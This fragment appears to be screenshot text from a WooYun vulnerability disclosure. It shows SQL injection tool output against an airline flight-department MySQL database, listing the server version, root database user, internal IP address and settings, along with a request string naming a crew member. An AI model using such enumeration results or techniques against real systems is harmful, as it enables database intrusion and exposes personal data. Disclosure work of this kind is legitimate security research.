 URL
Sen&airuser.aircrewName=WangYuSen&airuser.aircrewDepartment.aircrewDeptCode=FL17
Type String DB Mysql KeyWord <option value="5" selected="selected">飞行部</option>
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2
VERSION 5.5.29
DATABASE smsnew
USER root@172.20.24.222
SYSTEM_USER root@172.20.24.222
SESSION_USER root@172.20.24.222
CURRENT_USER root@%
BASE DIR
DATA DIR
TEMP DIR
group_concat_ma...
Accounts
Databases
Stacked No
www.wooyun.org